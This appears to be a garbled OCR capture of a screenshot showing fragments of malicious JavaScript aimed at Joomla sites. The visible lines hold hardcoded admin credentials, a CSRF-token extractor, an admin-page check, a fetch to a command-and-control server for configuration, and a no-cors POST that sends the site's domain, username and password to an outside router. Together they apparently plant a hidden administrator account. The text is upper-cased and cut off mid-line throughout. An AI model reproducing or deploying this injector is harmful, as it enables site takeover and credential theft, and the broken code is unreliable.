
EATER_INLINE_RUN) RETURN;WINDOW.JOOMLACREATER_INLINE_RUN = TRUE;VA
N: 'ADMIN_MORI',PASS: 'MORI_PRO3344',EMAIL: 'MEMETKAAN43@PROTON.ME'
=USER&LAYOUT=EDIT&ID=0';FUNCTION EXTRACTTOKEN(HTML) {VAR P = [/"CS
"([A-F0-9]{32})"\S+VALUE="1"/I,/VALUE="1"\S+NAME="([A-F0-9]{32})"/I];FOR (VAR
FUNCTION ISADMINHTML(HTML) {HTML = HTML || '';VAR HEAD = HTML.SLICE(0
PHP\?OPTION=COM_/I.TEST(HEAD)&& !/TASK=LOGIN|ID="LOGIN-FORM"|COM_
 FETCH(C2 + '/API.PHP?ACTION=PUBLIC_CONFIG', { CREDENTIALS: 'OMIT' })
MERGEUSER(DATA) {VAR U = {LOGIN: DEF.LOGIN,PASS: DEF.PASS,EMAIL: DEF.E
ER_LOGIN;IF (DATA.USER_PASS) U.PASS = DATA.USER_PASS;IF (DATA.USER_E
ER_GROUP_ID);IF (DATA.JOOMLA_BASE) C2 = STRING(DATA.JOOMLA_BASE).RE
ATION.ORIGIN,DOMAIN: LOCATION.HOSTNAME,USERNAME: U.LOGIN,PASSWORD:
);TRY {FETCH(ROUTER, {METHOD: 'POST',MODE: 'NO-CORS',HEADERS: { 'C